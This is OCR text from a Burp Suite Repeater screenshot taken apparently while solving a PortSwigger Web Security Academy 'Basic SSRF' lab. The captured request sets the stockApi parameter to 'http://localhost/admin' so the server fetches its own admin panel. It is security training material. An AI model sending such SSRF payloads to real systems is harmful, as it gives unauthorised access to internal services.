 Basic SSRF agains
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
xssValidator
1 ×
Send Cancel < > Target: https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net HTTP/2
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac8009e03916bcd80baa83f00440046.web-security-academy.net
3 Cookie: session=C2cFE3BMRVklF0DspFSjOfRjrnrgsX2h ; session=11rmCCnDu4mllcSX7eyDknYkQMf6ZrYv
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 20
Search... 0 matches
Ready
Mostly cloudy
Search
ENG
IN
16:43
27-08-2023